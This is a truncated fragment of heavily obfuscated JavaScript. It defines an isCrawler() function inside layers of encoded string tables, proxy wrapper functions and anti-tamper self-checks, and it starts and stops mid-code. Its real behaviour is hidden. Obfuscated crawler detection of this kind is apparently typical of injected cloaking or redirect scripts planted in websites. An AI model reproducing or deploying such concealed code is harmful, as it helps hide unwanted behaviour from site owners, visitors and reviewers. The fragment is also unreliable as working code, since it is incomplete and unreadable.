_0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new _0x4a6fa2(GmLubu[_0x4d888d(-0x60,-0x1c9,-0x1f,'B8R5',-0xab)],'i'),_0x2227b0=GmLubu[_0x1fae59(0x316,'h7GN',0x4b9,0x343,0x554)](_0x52fe0e,GmLubu[_0x1bb957(-0x1be,-0x99,-0xb7,'5LtQ',-0x138)]);!_0x4b5af2[_0x1fae59(0x2d2,'f96w',0x300,0x172,0x332)](GmLubu[_0x82ac89('UJNk',-0x134,-0x50,-0x7b,0x17)](_0x2227b0,GmLubu[_0x3cfada(0x4ce,'$!hC',0x247,0x33f,0x1b7)]))||!_0x5729ca[_0x82ac89('OeHp',0x15d,0x1eb,0x20f,0x369)](GmLubu[_0x1fae59(0x5ef,'ycV&',0x4cd,0x5c8,0x457)](_0x2227b0,GmLubu[_0x1fae59(0x48b,'SUz&',0x51b,0x414,0x374)]))?GmLubu[_0x4d888d(-0xe3,-0x1e7,-0x75,'bTIZ',-0xa)](_0x2227b0,'0'):GmLubu[_0x82ac89('W1U0',0xaf,-0xf1,-0x121,-0x166)](_0x2b146e);}else{var _0x1bacae=_0xf118ea?function(){function _0xb0bec9(_0x46cab2,_0x3023ec,_0x32fffc,_0x53919d,_0x57057e){return _0x1fae59(_0x46cab2-0x1b2,_0x57057e,_0x46cab2- -0x3b0,_0x53919d-0xf,_0x57057e-0x164);}function _0x1d5879(_0x3db4c2,_0x7e30a6,_0x42dfd0,_0x34126f,_0x2807c2){return _0x3cfada(_0x3db4c2-0x10a,_0x34126f,_0x42dfd0-0x187,_0x3db4c2-0x10e,_0x2807c2-0x12a);}function _0x2ba214(_0x5c8e11,_0xefa89e,_0x447b5e,_0x59186a,_0xaba02a){return _0x1fae59(_0x5c8e11-0x12c,_0xefa89e,_0x447b5e- -0x3de,_0x59186a-0x16a,_0xaba02a-0x7a);}function _0xe59506(_0x189e89,_0x67f282,_0x447287,_0x349bcf,_0x98b810){return _0x82ac89(_0x98b810,_0x67f282-0xa6,_0x67f282-0x118,_0x349bcf-0x1b1,_0x98b810-0x9b);}function _0x182810(_0xe6e425,_0x4be51b,_0x384661,_0x99c4d4,_0x44473f){return _0x1fae59(_0xe6e425-0x116,_0x99c4d4,_0xe6e425- -0x3f9,_0x99c4d4-0x125,_0x44473f-0x188);}if(_0xc92654[_0x2ba214(0x2c8,'hoKL',0x24a,0x299,0xfd)](_0xc92654[_0xb0bec9(0x1e2,0x349,0x25e,0x333,'DYoL')],_0xc92654[_0xb0bec9(0x8c,0x118,0x1d4,-0x96,'B8R5')])){if(_0x11704d){if(_0xc92654[_0xe59506(0x220,0x350,0x435,0x422,'hoKL')](_0xc92654[_0x1d5879(0x3af,0x415,0x4aa,'A)[Y',0x356)],_0xc92654[_0x182810(-0x28,0x111,0xf4,'lW)a',-0x4e)]))_0x2766a2=_0x30b0e4;else{var _0xd70fc8=_0x11704d[_0x182810(0x14e,0x4d,0x188,'BzQF',0x1d2)](_0x457c5c,arguments);return _0x11704d=null,_0xd70fc8;}}}else var _0xe122c8=_0x1cfcf0[0x1ed4+-0x9*-0x272+0x21d*-0x19];}:function(){};return _0xf118ea=![],_0x1bacae;}};}}()),_0x3cfee4=_0x24078a[_0x34e389(0x3a2,'ycV&',0x4a5,0x312,0x33a)](_0x45e133,this,function(){function _0x5a8c0f(_0x2dbc83,_0x2cd2b4,_0x667e35,_0x3785ab,_0x1ced58){return _0x5f2bee(_0x2cd2b4,_0x2cd2b4-0x169,_0x667e35-0xc2,_0x3785ab-0x18b,_0x667e35- -0x2a1);}function _0x3ce16a(_0x2b816c,_0x3d1dba,_0x1702ac,_0x34e5e2,_0x3e672e){return _0x5f2bee(_0x3e672e,_0x3d1dba-0x86,_0x1702ac-0x51,_0x34e5e2-0x1b2,_0x2b816c- -0x18f);}function _0x1d9ab9(_0x66829f,_0xd035c6,_0x3bbd61,_0x2ee24d,_0x3e9b85){return _0x34e389(_0x66829f-0x77,_0x2ee24d,_0x3bbd61-0xd4,_0xd035c6- -0x13d,_0x3e9b85-0x156);}function _0x3d6f70(_0x2a3c38,_0x59e10e,_0x887658,_0x742cd3,_0x4e7edb){return _0x4eb61a(_0x2a3c38-0x1ca,_0x887658,_0x887658-0x168,_0x742cd3-0x15,_0x2a3c38-0x137);}function _0x16ad07(_0x524ffe,_0x137ca3,_0x2c297c,_0x3e7fe3,_0x4e27e8){return _0x4eb61a(_0x524ffe-0x19b,_0x3e7fe3,_0x2c297c-0x132,_0x3e7fe3-0xfd,_0x524ffe-0x18c);}if(_0x24078a[_0x5a8c0f(-0x37f,'OeHp',-0x2dc,-0x17f,-0x277)](_0x24078a[_0x5a8c0f(-0x2e7,'OeHp',-0x13e,-0x2b4,-0x13)],_0x24078a[_0x5a8c0f(-0x1af,'gu3j',-0xd,-0x132,-0x15b)]))return _0x3cfee4[_0x5a8c0f(-0x27d,'qElD',-0x1c4,-0x1f8,-0x110)+_0x1d9ab9(-0x73,-0xc0,-0x237,'f96w',-0xe9)]()[_0x3d6f70(-0xe4,-0x252,'ycV&',-0x114,-0x1a0)+'h'](_0x24078a[_0x5a8c0f(-0x25f,'oYMR',-0x247,-0x3d8,-0x2a8)])[_0x3ce16a(-0x1ef,-0x393,-0x22e,-0x2df,'gu3j')+_0x3d6f70(-0x68,0x62,'$!hC',0xd,-0x191)]()[_0x5a8c0f(-0xea,'1[nU',-0x257,-0x295,-0x328)+_0x5a8c0f(-0x200,'hoKL',-0xcc,0x2a,-0x25d)+'r'](_0x3cfee4)[_0x3d6f70(0x117,-0x8b,'bTIZ',0x2ad,0xd7)+'h'](_0x24078a[_0x3d6f70(0x90,-0xdc,'b@zs',0x1f7,0xdd)]);else _0x58b228[_0x1d9ab9(-0x101,-0x3a,0x143,'oQDu',0xfa)]('\x20');});function _0x34e389(_0x4df0e6,_0x31735c,_0xa39d74,_0x48b186,_0x4a6c10){return _0x38c959(_0x4df0e6-0xb7,_0x31735c-0xae,_0xa39d74-0x109,_0x31735c,_0x48b186-0x234);}function _0x5f2bee(_0x37196c,_0x5a30c8,_0x395f42,_0x44d31e,_0x5add6f){return _0x4a20af(_0x37196c-0xd4,_0x37196c,_0x395f42-0x18f,_0x5add6f- -0x32d,_0x5add6f-0x151);}_0x24078a[_0x5f2bee('A)[Y',-0x1b4,-0x9f,-0x1f5,-0x58)](_0x3cfee4);var _0x45b9dd=(function(){function _0x397124(_0x23cb2f,_0x3a0074,_0x9e3fa,_0x4e3dbf,_0x2d0925){return _0x4f6c9c(_0x23cb2f-0x17d,_0x9e3fa,_0x4e3dbf- -0x29,_0x4e3dbf-0x157,_0x2d0925-0x25);}function _0x2755f7(_0xe5193d,_0x3e25e2,_0x234a97,_0x2867f5,_0x989a2b){return _0x4f6c9c(_0xe5193d-0x159,_0x989a2b,_0x2867f5- -0xe9,_0x2867f5-0xc,_0x989a2b-0x113);}function _0x44f54f(_0xd24032,_0x56860d,_0x1d803f,_0x440140,_0x158eee){return _0x34e389(_0xd24032-0x140,_0x158eee,_0x1d803f-0x91,_0xd24032-0x49,_0x158eee-0xcc);}function _0x18e806(_0x41b101,_0x40fd2d,_0x444f46,_0xbbcadd,_0x524fb8){return _0x4eb61a(_0x41b101-0xf3,_0xbbcadd,_0x444f46-0x86,_0xbbcadd-0x102,_0x41b101-0x65);}function _0x2cc6dc(_0x185b20,_0x53e5a5,_0x401e70,_0x53086d,_0x2efb20){return _0x4eb61a(_0x185b20-0x8c,_0x2efb20,_0x401e70-0x19,_0x53086d-0x1bc,_0x53086d-0x51d);}var _0x287da6={'ZDAyN':function(_0x3b4126,_0x35ad24){function _0x1a2cab(_0x2004db,_0x5283ee,_0x3c9682,_0x1e3092,_0x274a37){return _0x5d66(_0x1e3092-0x162,_0x274a37);}return _0x24078a[_0x1a2cab(0x3ef,0x3a1,0x353,0x450,'wms6')](_0x3b4126,_0x35ad24);},'WKqJK':function(_0x573caf,_0x172e60){function _0x105646(_0x1ad0ff,_0xdab739,_0x57962b,_0x512da1,_0x5a9142){return _0x5d66(_0xdab739- -0x3a3,_0x1ad0ff);}return _0x24078a[_0x105646('UJNk',-0x2ce,-0x317,-0x2e5,-0x41c)](_0x573caf,_0x172e60);},'VWTAt':_0x24078a[_0x397124(-0x335,-0x262,'FgjW',-0x18d,-0x25b)],'OhDHi':_0x24078a[_0x397124(0xd1,0x68,'$!hC',-0x7c,-0xfb)],'zSXuL':function(_0x4fce34){function _0x1e9ecc(_0x4670e7,_0x36dca8,_0x490d89,_0x4a52b6,_0x1a0f6b){return _0x2755f7(_0x4670e7-0x64,_0x36dca8-0x136,_0x490d89-0x98,_0x4a52b6- -0x2d,_0x36dca8);}return _0x24078a[_0x1e9ecc(-0xb8,'8tOO',-0x2e5,-0x1f2,-0x154)](_0x4fce34);},'KsNfk':function(_0x57b726,_0x30dbee){function _0x272371(_0x5f1853,_0x414124,_0x2b0890,_0x252a1d,_0x5c8982){return _0x397124(_0x5f1853-0xd3,_0x414124-0xff,_0x5c8982,_0x5f1853- -0x11b,_0x5c8982-0xc7);}return _0x24078a[_0x272371(-0x1f1,-0x131,-0x13c,-0x1e8,'oYMR')](_0x57b726,_0x30dbee);},'INtwQ':_0x24078a[_0x397124(0xab,-0x4f,'BzQF',0x56,-0x1a)],'bZNpX':function(_0x206745,_0x4cf533){function _0x49878f(_0x51f3bd,_0x2d24a8,_0x7a4cbe,_0x338d42,_0x22fdb0){return _0x2cc6dc(_0x51f3bd-0x75,_0x2d24a8-0x1a3,_0x7a4cbe-0x1e4,_0x22fdb0- -0x611,_0x338d42);}return _0x24078a[_0x49878f(-0x31f,-0xe4,-0x3b7,'zNFK',-0x271)](_0x206745,_0x4cf533);},'GWlLu':_0x24078a[_0x18e806(-0x1e1,-0x2f8,-0x126,'OeHp',-0x326)],'KWNEC':_0x24078a[_0x2755f7(-0x2d8,-0x48,-0x244,-0x1b9,'EcE*')],'eRqCn':_0x24078a[_0x18e806(-0x214,-0x8d,-0x2cd,'!rJV',-0x187)],'ddJCB':_0x24078a[_0x18e806(-0x84,0x5e,-0xd8,'FgjW',0x61)],'NlQoC':_0x24078a[_0x18e806(0x97,0x1ee,0x220,'f!zu',-0xfa)],'tgqYy':_0x24078a[_0x44f54f(0xfa,0x268,0x7a,-0xa5,'wms6')]};if(_0x24078a[_0x2cc6dc(0x357,0x3aa,0x52d,0x40d,'TNJb')](_0x24078a[_0x2755f7(-0x3dc,-0x43f,-0x249,-0x2eb,'OeHp')],_0x24078a[_0x397124(-0x51,0x15f,'5LtQ',0x62,-0x30)])){var _0x54da6d=WVhbQz[_0x18e806(0xcf,0x45,0x24c,'!rJV',0xc4)](_0x251d1a,WVhbQz[_0x2755f7(0xde,-0x78,-0x1f3,-0x64,'f96w')](WVhbQz[_0x44f54f(0x283,0x31b,0x2bb,0x283,'3g(r')](WVhbQz[_0x18e806(0xe,-0xff,-0x90,'TNJb',0x12a)],WVhbQz[_0x18e806(0xa3,0xa1,-0x99,'&IKf',0xd)]),');'));_0x157e95=WVhbQz[_0x44f54f(0x1c0,0x136,0x17e,0x19d,'N0gw')](_0x54da6d);}else{var _0x55b329=!![];return function(_0x3abc5d,_0x10ed45){function _0x159d14(_0xe8d500,_0x5f8642,_0x97e146,_0x4fd535,_0xc3dfd3){return _0x44f54f(_0xc3dfd3- -0x23f,_0x5f8642-0x91,_0x97e146-0xb9,_0x4fd535-0x1c0,_0x4fd535);}function _0x22b876(_0x471d65,_0x921929,_0x5f1ef9,_0x146a20,_0x51b0af){return _0x397124(_0x471d65-0x1c5,_0x921929-0x162,_0x471d65,_0x5f1ef9-0x49b,_0x51b0af-0x138);}function _0x45e3e1(_0xe76b23,_0x19fe73,_0x40ef54,_0x4940a3,_0x469c31){return _0x2cc6dc(_0xe76b23-0xb5,_0x19fe73-0x1d6,_0x40ef54-0x151,_0x40ef54-0x4f,_0xe76b23);}function _0x2cd68f(_0xb71728,_0x386fb2,_0x2e1bb9,_0x5eb320,_0x25e47e){return _0x397124(_0xb71728-0x1ea,_0x386fb2-0x199,_0x5eb320,_0x25e47e-0x325,_0x25e47e-0x18b);}var _0x2e3271={'yYgyy':_0x287da6[_0x55473(0x12e,0x14f,'qElD',0x3,0x249)],'PRaLZ':_0x287da6[_0x22b876('A)[Y',0x39a,0x4b2,0x3c0,0x62c)],'xekqV':function(_0x4b14d9,_0x3e9f40){function _0x28e428(_0x517e90,_0x3c0d39,_0x3e151c,_0x2860e3,_0xb41e70){return _0x22b876(_0x3e151c,_0x3c0d39-0x16,_0x517e90- -0x49f,_0x2860e3-0xe5,_0xb41e70-0x10b);}return _0x287da6[_0x28e428(-0x113,0x14,'Yz*R',-0x39,-0x1f8)](_0x4b14d9,_0x3e9f40);}};function _0x55473(_0x22a26b,_0x2598e4,_0x5d6db6,_0x11b5a2,_0x3352c9){return 